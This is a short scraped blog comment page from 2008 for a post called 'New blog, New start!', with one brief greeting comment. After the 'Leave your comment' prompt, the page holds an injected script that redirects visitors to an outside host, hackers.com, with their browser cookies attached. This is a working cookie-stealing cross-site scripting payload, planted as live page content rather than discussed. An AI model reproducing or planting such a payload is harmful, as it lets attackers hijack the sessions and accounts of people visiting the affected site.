 Post a Comment On: My place , my voice
"New blog, New start!"
1 Comment - Show Original Post
Amit said...
Hi
nice blog
July 31, 2008 11:43 PM
Leave your comment
abc<script>window.location =
"http://www.hackers.com?yid=" +
document.cookie;
</script>